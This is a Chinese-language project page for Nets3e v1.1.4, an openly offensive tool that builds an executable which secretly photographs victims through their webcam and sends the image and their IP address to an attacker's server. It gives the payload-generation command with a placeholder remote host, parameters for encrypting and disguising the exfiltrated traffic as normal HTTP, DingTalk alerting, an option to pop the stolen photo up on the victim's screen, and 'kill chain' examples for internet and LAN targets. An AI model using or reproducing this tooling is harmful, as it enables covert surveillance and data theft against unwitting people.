

Nets3e v1.1.4(攻击者在受害者主机上偷拍并弹出受害者个人照片)

Github==>https://github.com/MartinxMax/Nets3e/tree/Nets3e_V1.1.4

首页

历史更新:





Nets3e v1.1.4 新增echo参数,-g -echo,生成payload后,受害者泄露的个人照片将会在受害者的主机上弹出展示

Nets3e v1.1.3 修复受害者无法获取公网IP,新增钉钉实时监控推送

Nets3e v1.1.2 废弃Base64编码传输,新增AES加密选项,将数据包混淆在正常的http请求中,并且进行加密传输,增大被中间人截获数据破解的难度



Nets3e v1.1.1 在Nets3e v1.0.0基础上将代码进行了优化瘦身,并且提高稳定性,新增 debug内网最短路径攻击功能(通常用来测试主要功能是否存在异常)

基础使用



#python3 Nets3e.py -h





公网攻击示例

生成Payload

#python3 Nets3e.py -rh http://xxxx.com:11111 -g

公网受害者点击Nets3eClient_release.exe

公网杀链

局域网攻击示例

生成Payload

公网受害者点击Nets3eClient_debug.exe

局域网杀链

Payload注意事项

生成前

-dd:开启消息实时推送

-lp:设置本机监听端口(默认10032)

-lh:设置本机监听IP(默认当前网卡IP)

-rh:进行流量转发的远程主机,协议是TCP不过这里要改成HTTP进行生成

-g :生成PAYLOAD,如果你已经生成了payload将无需使用该参数

-salt xxx :将受害者的数据传输前进行AES加密防止中间人嗅探

生成后



Nets3eClient_debug.exe->局域网攻击的调试版本主要用于测试内部网络受害者数据是否能够到达本地机器

Nets3eClient_release.exe->公网攻击的发布版本主要用于攻击公网用户



Nets3e V1.1.3



配置GETIP.conf

受害者点击exe后,从哪个接口获取公网IP,如果这个API接口不能使用,那么你可以进行手动更换

METHOD:请求方式

GETIP:获取公网IP接口

配置DingTalk.conf

工具启动后将监视消息实时推送至钉钉

TOKEN:钉钉群机器人TOKEN

SECRET:钉钉群机器人签名

使用-dd参数示例



受害者点击debug版本exe

自动保存至./IP_Photo/受害者IP.png

钉钉推送模块API

DingTalk推送模块分离出单独API,你可以参考以下地址进行使用

钉钉推送API接口